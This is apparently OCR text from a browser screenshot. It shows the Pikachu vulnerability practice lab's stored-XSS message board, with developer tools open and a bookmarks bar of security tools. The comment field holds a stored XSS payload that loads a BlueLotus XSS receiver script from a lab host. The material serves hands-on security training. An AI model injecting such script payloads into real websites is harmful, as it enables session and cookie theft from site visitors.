 Get the pikachu
控制面板
192.168.140.129/pikachu/vul/xss/xss_stored.php
5
13
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
存储型xss
点一下提示~
0.05 KB/s
CPU
内存
1.43 KB/s
23 %
74 %
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
我是一个留言板：
"><script src="http://192.168.140.129/BlueLotus_XSSReceiver/myjs/test.js"></script>
submit
留言列表：
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
2
搜索 HTML
<p class="xsss_title">我是一个留言板：</p>
<form method="post">
<textarea class="xsss_in" name="message" style="width: 609px; height: 190px;"></textarea>
<br>
<input class="xsss_submit" type="submit" name="submit" value="submit">
</form>
<div id="show_message">
<br>
<br>
<p class="line">留言列表：</p>
</div>
</div>
</div>
<!--/.page-content-->
</div>
::after
</div>
<!--/.main-content-->
<div class="footer"></div>
溢出
html
body.no-skin
div#main-container.main-container.ace-sa...
div.main-content
div.main-content-inner
div.page-content
div#xsss_main
form
textarea.xsss_in
过滤样式
:hov .cls
英
更改
兼容性
字体
动画
伪元素
此元素
元素 {
内联
width: 609px;
height: 190px;
}
input[type="email"]:focus,
ace.min.css:1
input[type="url"]:focus,
input[type="search"]:focus, input[type="tel"]:focus,
input[type="color"]:focus, input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus, input[type="datetime-
local"]:focus, input[type="date"]:focus,
input[type="month"]:focus, input[type="time"]:focus,
input[type="week"]:focus, input[type="number"]:focus,
textarea:focus {
-webkit-box-shadow: none;
box-shadow: none;
color: #696969;
border-color: #F59942;
background-color: #FFF;
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
0
border
1
padding
5
0
1
4
599×177
4
1
0
6
1
0